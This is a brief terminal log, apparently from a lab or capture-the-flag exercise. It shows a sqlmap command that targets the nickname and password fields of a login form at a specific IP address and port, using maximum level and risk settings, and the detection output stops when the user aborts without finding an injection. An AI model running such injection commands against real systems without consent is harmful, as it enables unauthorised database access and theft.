 (luksa㉿node1)-[~]
$ sqlmap -u "http://62.173.140.174:16057/login" --data "nickname=*&password=*" --batch --level=5 --risk=3 --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.12#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
onsible for any misuse or damage caused by this program
[*] starting @ 14:09:08 /2025-02-04/
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[14:09:08] [INFO] testing connection to the target URL
[14:09:08] [INFO] testing if the target URL content is stable
[14:09:09] [INFO] target URL content is stable
[14:09:09] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[14:09:09] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[14:09:09] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[14:09:09] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[14:09:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:09:10] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[14:09:12] [WARNING] user aborted during detection phase
how do you want to proceed? [(S)kip current test/(e)nd detection phase/(n)ext parameter/(c)hange verbosity/(q)uit]